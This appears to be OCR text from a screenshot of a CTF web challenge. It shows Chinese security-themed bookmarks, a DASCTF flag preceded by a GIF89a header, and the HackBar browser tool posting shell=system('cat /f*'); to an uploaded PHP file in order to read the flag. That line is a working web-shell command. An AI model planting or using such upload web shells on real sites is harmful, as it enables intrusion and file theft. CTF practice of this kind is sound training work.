 10.1.180.21/uploads/test.php
导入书签... 大佬博客 ctf刷题网站 个人博客 ctf笔记 娱乐 六级备考 内网穿透 社区 渗透 web工具 漏洞库 比赛 蓝队 杂项工具
GIF89a DASCTF{91978954443916259754671318597928}
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.1.180.21/uploads/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
shell=system('cat /f*');